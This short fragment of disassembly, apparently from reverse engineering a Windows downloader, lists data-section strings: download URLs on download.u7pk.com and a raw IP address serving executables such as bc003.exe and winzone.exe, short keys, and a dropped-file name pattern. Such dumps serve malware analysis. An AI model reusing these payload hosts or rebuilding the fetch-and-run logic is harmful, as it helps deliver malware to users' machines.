 aHttpDownloa_12 db 'http://download.u7pk.com/bc003.exe',0
align 4
aHttp218_28__10 db 'http://218.28.137.168/bc003.exe',0
aDeo2 db 'deo2',0
align 10h
aDeo db 'deo',0 ; DATA XREF: sub_417C50:loc_418592↑o
; sub_417C50:loc_418B39↑o
aHttpDownloa_13 db 'http://download.u7pk.com/video.exe',0
align 4
aHttp218_28__11 db 'http://218.28.137.168/video.exe',0
aStnocjie_exe db '%stnocjie.exe',0
align 4
aQqk db 'qqk',0
aHttpDownloa_14 db 'http://download.u7pk.com/winzone.exe',0
align 4
aHttp218_28__12 db 'http://218.28.137.168/winzone.exe',0
align 4
aSd db 'sd',0 ; DATA XREF: sub_417C50:loc_4181B4↑o
; sub_417C50:loc_41882D↑o
align 4
aHttpDownloa_15 db 'http://download.u7pk.com/sdyjs.exe',0
align 10h
aHttp218_28__13 db 'http://218.28.137.168/sdyjs.exe',0